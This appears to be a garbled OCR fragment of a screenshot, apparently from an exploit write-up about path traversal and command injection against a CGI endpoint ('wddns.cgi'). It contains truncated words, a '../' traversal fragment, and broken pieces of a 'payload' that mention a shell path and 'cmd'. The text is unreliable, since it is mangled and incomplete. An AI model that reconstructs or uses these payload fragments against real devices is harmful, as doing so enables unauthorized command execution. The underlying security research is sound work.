
the first line is
../o
tten to the
ying its contents
r and we could use
following payload:
/sh+-
cmd"\n~wddns.cgi
